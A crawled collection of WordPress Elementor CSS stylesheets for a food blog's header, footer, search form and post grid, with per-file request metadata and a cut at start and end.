10px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}.site-header .site-navigation .menu li{font-size:var( --e-global-typography-text-font-size );}.site-footer .copyright p{font-size:var( --e-global-typography-text-font-size );}}/* Start custom CSS *//* CONTAINER BOXED LAYOUT*/
/* Ultra wide */
@media (max-width: 3840px) {
.c-box {--content-width: 55%;}}
/* Desktop */
@media (max-width: 1920px) {
.c-box {--content-width: 65%;}}
/* Laptop big */
@media (max-width: 1600px) {
.c-box {--content-width: 74%;}}
/* Laptop small */
@media (max-width: 1366px) {
.c-box {--content-width: 77%;}}
/* Tablet portrait */
@media (max-width: 1200px) {
.c-box {--content-width: 80%;}}
/* Mobile */
@media (max-width: 767px) {
.c-box {--content-width: 85%;}}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.kalofagas.ca/wp-content/uploads/elementor/css/post-34390.css?ver=1768952704
body_size: 3203
content:
.elementor-34390 .elementor-element.elementor-element-af54db3{--display:flex;--min-height:35px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:3px;--padding-bottom:3px;--padding-left:0px;--padding-right:0px;}.elementor-34390 .elementor-element.elementor-element-af54db3:not(.elementor-motion-effects-element-type-background), .elementor-34390 .elementor-element.elementor-element-af54db3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-34390 .elementor-element.elementor-element-e9935a1{--display:flex;}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(28px/2);}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(28px/2);}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(28px/2);}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-28px/2);}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-28px/2);}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-34390 .elementor-element.elementor-element-16c286a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-34390 .elementor-element.elementor-element-ed623b1{--display:flex;}.elementor-34390 .elementor-element.elementor-element-2b1b676{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-34390 .elementor-element.elementor-element-2b1b676 .elementor-widget-container{text-align:center;}.elementor-34390 .elementor-element.elementor-element-2b1b676 .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0.4em;}.elementor-34390 .elementor-element.elementor-element-2b1b676 .elementor-social-icon i{color:#ffffff;}.elementor-34390 .elementor-element.elementor-element-2b1b676 .elementor-social-icon svg{fill:#ffffff;}.elementor-34390 .elementor-element.elementor-element-2b1b676 .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-34390 .elementor-element.elementor-element-2b1b676 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-34390 .elementor-element.elementor-element-2b1b676 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-34390 .elementor-element.elementor-element-e866b0e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-34390 .elementor-element.elementor-element-48152c0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-34390 .elementor-element.elementor-element-e72a671.elementor-element{--align-self:flex-start;}.elementor-34390 .elementor-element.elementor-element-e72a671{text-align:start;}.elementor-34390 .elementor-element.elementor-element-36bb0d2{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;}.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-menu-toggle{margin:0 auto;background-color:#00000000;}.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu .elementor-item{font-family:"Average Sans", Sans-serif;font-size:1rem;font-weight:500;line-height:1.3em;}.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-left:15px;padding-right:15px;}.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--dropdown a, .elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--dropdown a:hover,
					.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--dropdown a:focus,
					.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-menu-toggle:hover,
					.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--dropdown a:hover,
					.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--dropdown a:focus,
					.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--dropdown a.highlighted{background-color:#A0C71545;}.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--dropdown .elementor-item, .elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Average Sans", Sans-serif;font-size:0.8rem;font-weight:500;text-transform:uppercase;}.elementor-34390 .elementor-element.elementor-element-4d68419 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-34390 .elementor-element.elementor-element-4d68419 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-34390 .elementor-element.elementor-element-a6de896{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--overlay-opacity:0.5;}.elementor-34390 .elementor-element.elementor-element-a6de896::before, .elementor-34390 .elementor-element.elementor-element-a6de896 > .elementor-background-video-container::before, .elementor-34390 .elementor-element.elementor-element-a6de896 > .e-con-inner > .elementor-background-video-container::before, .elementor-34390 .elementor-element.elementor-element-a6de896 > .elementor-background-slideshow::before, .elementor-34390 .elementor-element.elementor-element-a6de896 > .e-con-inner > .elementor-background-slideshow::before, .elementor-34390 .elementor-element.elementor-element-a6de896 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#FECF4F61;--background-overlay:'';}.elementor-34390 .elementor-element.elementor-element-37c88fc{--display:flex;}.elementor-34390 .elementor-element.elementor-element-4c6dabb{width:var( --container-widget-width, 1500% );max-width:1500%;--container-widget-width:1500%;--container-widget-flex-grow:0;}.elementor-34390 .elementor-element.elementor-element-4c6dabb > .elementor-widget-container{margin:5px 40px 5px 40px;padding:0px 40px 0px 40px;}.elementor-34390 .elementor-element.elementor-element-4c6dabb .elementor-search-form__container{min-height:35px;}.elementor-34390 .elementor-element.elementor-element-4c6dabb .elementor-search-form__submit{min-width:calc( 1.5 * 35px );background-color:#1D5E2E;--e-search-form-submit-icon-size:20px;}body:not(.rtl) .elementor-34390 .elementor-element.elementor-element-4c6dabb .elementor-search-form__icon{padding-left:calc(35px / 3);}body.rtl .elementor-34390 .elementor-element.elementor-element-4c6dabb .elementor-search-form__icon{padding-right:calc(35px / 3);}.elementor-34390 .elementor-element.elementor-element-4c6dabb .elementor-search-form__input, .elementor-34390 .elementor-element.elementor-element-4c6dabb.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(35px / 3);padding-right:calc(35px / 3);}.elementor-34390 .elementor-element.elementor-element-4c6dabb input[type="search"].elementor-search-form__input{font-family:"Average Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-34390 .elementor-element.elementor-element-4c6dabb:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-radius:3px;}.elementor-34390 .elementor-element.elementor-element-4c6dabb.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-radius:3px;}.elementor-34390 .elementor-element.elementor-element-4c6dabb .elementor-search-form__submit:hover{--e-search-form-submit-text-color:#1D5E2E;background-color:#F8F1F1;}.elementor-34390 .elementor-element.elementor-element-4c6dabb .elementor-search-form__submit:focus{--e-search-form-submit-text-color:#1D5E2E;background-color:#F8F1F1;}.elementor-34390 .elementor-element.elementor-element-33dc09c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-34390 .elementor-element.elementor-element-48152c0{--width:32%;}.elementor-34390 .elementor-element.elementor-element-36bb0d2{--width:65%;}}@media(max-width:1024px){.elementor-34390 .elementor-element.elementor-element-af54db3{--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-34390 .elementor-element.elementor-element-2b1b676{--icon-size:10px;}.elementor-34390 .elementor-element.elementor-element-2b1b676 .elementor-social-icon{--icon-padding:0.9em;}.elementor-34390 .elementor-element.elementor-element-4d68419.elementor-element{--align-self:flex-end;}.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-34390 .elementor-element.elementor-element-4c6dabb > .elementor-widget-container{padding:0px 10px 0px 10px;}}@media(max-width:767px){.elementor-34390 .elementor-element.elementor-element-af54db3{--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34390 .elementor-element.elementor-element-16c286a .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-34390 .elementor-element.elementor-element-ed623b1{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-34390 .elementor-element.elementor-element-2b1b676 .elementor-widget-container{text-align:center;}.elementor-34390 .elementor-element.elementor-element-2b1b676{--icon-size:10px;}.elementor-34390 .elementor-element.elementor-element-e866b0e{--min-height:80px;}.elementor-34390 .elementor-element.elementor-element-48152c0{--width:65%;}.elementor-34390 .elementor-element.elementor-element-e72a671{width:var( --container-widget-width, 60vw );max-width:60vw;--container-widget-width:60vw;--container-widget-flex-grow:0;text-align:center;}.elementor-34390 .elementor-element.elementor-element-e72a671 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 10px;}.elementor-34390 .elementor-element.elementor-element-e72a671.elementor-element{--align-self:flex-start;}.elementor-34390 .elementor-element.elementor-element-e72a671 img{width:65vw;}.elementor-34390 .elementor-element.elementor-element-36bb0d2{--width:35%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-34390 .elementor-element.elementor-element-4d68419 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34390 .elementor-element.elementor-element-4d68419.elementor-element{--align-self:center;}.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu .elementor-item{font-size:1rem;}.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-34390 .elementor-element.elementor-element-4d68419{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:30px;}.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--dropdown .elementor-item, .elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:1rem;}.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-34390 .elementor-element.elementor-element-4d68419 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-34390 .elementor-element.elementor-element-a6de896{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-34390 .elementor-element.elementor-element-37c88fc{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-34390 .elementor-element.elementor-element-4c6dabb > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-34390 .elementor-element.elementor-element-e9935a1{--width:65%;}.elementor-34390 .elementor-element.elementor-element-ed623b1{--width:35%;}.elementor-34390 .elementor-element.elementor-element-37c88fc{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.kalofagas.ca/wp-content/uploads/elementor/css/post-34333.css?ver=1768952704
body_size: 1955
content:
.elementor-34333 .elementor-element.elementor-element-c578873{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:70px;--padding-bottom:70px;--padding-left:0px;--padding-right:0px;}.elementor-34333 .elementor-element.elementor-element-c578873:not(.elementor-motion-effects-element-type-background), .elementor-34333 .elementor-element.elementor-element-c578873 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FECF4F4D;}.elementor-34333 .elementor-element.elementor-element-b32c6a9{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:40px;--margin-right:40px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-34333 .elementor-element.elementor-element-f3ce8f0 > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-34333 .elementor-element.elementor-element-f3ce8f0{text-align:center;}.elementor-34333 .elementor-element.elementor-element-d461332{--display:flex;--justify-content:flex-start;}.elementor-34333 .elementor-element.elementor-element-4725d6c > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-34333 .elementor-element.elementor-element-4725d6c{text-align:start;font-family:"Average Sans", Sans-serif;font-size:16px;font-weight:700;line-height:1.5em;text-shadow:0px 0px 0px rgba(0,0,0,0.3);color:#1D5E2E;}.elementor-34333 .elementor-element.elementor-element-5c330f9{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-34333 .elementor-element.elementor-element-5c330f9 .elementor-widget-container{text-align:left;}.elementor-34333 .elementor-element.elementor-element-5c330f9 > .elementor-widget-container{margin:-10px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-34333 .elementor-element.elementor-element-5c330f9 .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0.6em;}.elementor-34333 .elementor-element.elementor-element-5c330f9 .elementor-social-icon i{color:#ffffff;}.elementor-34333 .elementor-element.elementor-element-5c330f9 .elementor-social-icon svg{fill:#ffffff;}.elementor-34333 .elementor-element.elementor-element-5c330f9 .elementor-social-icon:hover{background-color:#ffffff;}.elementor-34333 .elementor-element.elementor-element-5c330f9 .elementor-social-icon:hover i{color:#001c38;}.elementor-34333 .elementor-element.elementor-element-5c330f9 .elementor-social-icon:hover svg{fill:#001c38;}.elementor-34333 .elementor-element.elementor-element-d98659f{text-align:start;}.elementor-34333 .elementor-element.elementor-element-d98659f .elementor-heading-title{font-size:18px;font-weight:500;color:#1D5E2E;}.elementor-34333 .elementor-element.elementor-element-3cca7e0 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-34333 .elementor-element.elementor-element-948a061{--display:flex;--justify-content:flex-start;}.elementor-34333 .elementor-element.elementor-element-2475242{text-align:start;}.elementor-34333 .elementor-element.elementor-element-2475242 .elementor-heading-title{font-size:18px;font-weight:500;color:#1D5E2E;}.elementor-34333 .elementor-element.elementor-element-2858013 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-34333 .elementor-element.elementor-element-2858013 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-34333 .elementor-element.elementor-element-2858013 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-34333 .elementor-element.elementor-element-2858013 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-34333 .elementor-element.elementor-element-2858013 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-34333 .elementor-element.elementor-element-2858013 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-34333 .elementor-element.elementor-element-2858013 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-34333 .elementor-element.elementor-element-2858013 .elementor-field-group > label, .elementor-34333 .elementor-element.elementor-element-2858013 .elementor-field-subgroup label{color:#171717;}.elementor-34333 .elementor-element.elementor-element-2858013 .elementor-field-group > label{font-family:"Average Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-34333 .elementor-element.elementor-element-2858013 .elementor-field-type-html{padding-bottom:0px;}.elementor-34333 .elementor-element.elementor-element-2858013 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#00000000;border-width:0px 0px 0px 0px;}.elementor-34333 .elementor-element.elementor-element-2858013 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#00000000;border-width:0px 0px 0px 0px;}.elementor-34333 .elementor-element.elementor-element-2858013 .elementor-field-group .elementor-select-wrapper::before{color:#00000000;}.elementor-34333 .elementor-element.elementor-element-2858013 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-34333 .elementor-element.elementor-element-2858013 .elementor-button[type="submit"]{color:#ffffff;}.elementor-34333 .elementor-element.elementor-element-2858013 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-34333 .elementor-element.elementor-element-2858013 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-34333 .elementor-element.elementor-element-2858013 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-34333 .elementor-element.elementor-element-2858013 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-34333 .elementor-element.elementor-element-2858013 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-34333 .elementor-element.elementor-element-2858013 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-34333 .elementor-element.elementor-element-2858013{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-34333 .elementor-element.elementor-element-40406518 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-34333 .elementor-element.elementor-element-40406518:not(.elementor-motion-effects-element-type-background), .elementor-34333 .elementor-element.elementor-element-40406518 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-34333 .elementor-element.elementor-element-40406518 > .elementor-container{min-height:50px;}.elementor-34333 .elementor-element.elementor-element-40406518{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-34333 .elementor-element.elementor-element-40406518 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-34333 .elementor-element.elementor-element-116c3968{text-align:start;}.elementor-34333 .elementor-element.elementor-element-116c3968 .elementor-heading-title{font-size:16px;font-weight:300;color:var( --e-global-color-7306b73 );}.elementor-34333 .elementor-element.elementor-element-3aefa57{text-align:end;}.elementor-34333 .elementor-element.elementor-element-3aefa57 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-secondary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-34333 .elementor-element.elementor-element-c578873{--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-34333 .elementor-element.elementor-element-b32c6a9{--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:15%;}.elementor-34333 .elementor-element.elementor-element-5c330f9{--icon-size:10px;}.elementor-34333 .elementor-element.elementor-element-40406518{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-34333 .elementor-element.elementor-element-c578873{--padding-top:35px;--padding-bottom:35px;--padding-left:0px;--padding-right:0px;}.elementor-34333 .elementor-element.elementor-element-b32c6a9{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-34333 .elementor-element.elementor-element-f3ce8f0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-34333 .elementor-element.elementor-element-f3ce8f0 img{width:220px;}.elementor-34333 .elementor-element.elementor-element-d461332{--width:100%;--margin-top:10px;--margin-bottom:5px;--margin-left:10px;--margin-right:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-34333 .elementor-element.elementor-element-4725d6c{text-align:start;}.elementor-34333 .elementor-element.elementor-element-5c330f9 .elementor-widget-container{text-align:left;}.elementor-34333 .elementor-element.elementor-element-5c330f9{--icon-size:15px;}.elementor-34333 .elementor-element.elementor-element-d98659f{text-align:start;}.elementor-34333 .elementor-element.elementor-element-a2dcbe8 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-34333 .elementor-element.elementor-element-948a061{--width:100%;--margin-top:10px;--margin-bottom:10px;--margin-left:10px;--margin-right:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-34333 .elementor-element.elementor-element-2475242{text-align:start;}.elementor-34333 .elementor-element.elementor-element-40406518{padding:30px 20px 20px 20px;}.elementor-34333 .elementor-element.elementor-element-4eab7ecf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-34333 .elementor-element.elementor-element-116c3968{text-align:center;}.elementor-34333 .elementor-element.elementor-element-3aefa57{text-align:center;}}@media(min-width:768px){.elementor-34333 .elementor-element.elementor-element-c578873{--content-width:1500px;}.elementor-34333 .elementor-element.elementor-element-b32c6a9{--width:30%;}.elementor-34333 .elementor-element.elementor-element-d461332{--width:32.833%;}.elementor-34333 .elementor-element.elementor-element-948a061{--width:36.5%;}}@media(max-width:1024px) and (min-width:768px){.elementor-34333 .elementor-element.elementor-element-b32c6a9{--width:30%;}.elementor-34333 .elementor-element.elementor-element-d461332{--width:30%;}.elementor-34333 .elementor-element.elementor-element-948a061{--width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://www.kalofagas.ca/wp-content/uploads/elementor/css/post-36646.css?ver=1768952704
body_size: 2235
content:
.elementor-36646 .elementor-element.elementor-element-207abad{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-36646 .elementor-element.elementor-element-246bf4c9{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-36646 .elementor-element.elementor-element-246bf4c9.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-36646 .elementor-element.elementor-element-af9d003{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-36646 .elementor-element.elementor-element-af9d003.e-con{--align-self:center;}.elementor-36646 .elementor-element.elementor-element-1b68301{text-align:center;}.elementor-36646 .elementor-element.elementor-element-1b68301 img{width:120%;height:220px;object-fit:cover;object-position:center center;}.elementor-36646 .elementor-element.elementor-element-1efbc8a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-36646 .elementor-element.elementor-element-8f93eee{width:var( --container-widget-width, 82% );max-width:82%;--container-widget-width:82%;--container-widget-flex-grow:0;}.elementor-36646 .elementor-element.elementor-element-8f93eee > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-36646 .elementor-element.elementor-element-8f93eee.elementor-element{--align-self:center;}.elementor-36646 .elementor-element.elementor-element-8f93eee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-36646 .elementor-element.elementor-element-8f93eee .elementor-icon-list-items:not(.elementor-inline-items) 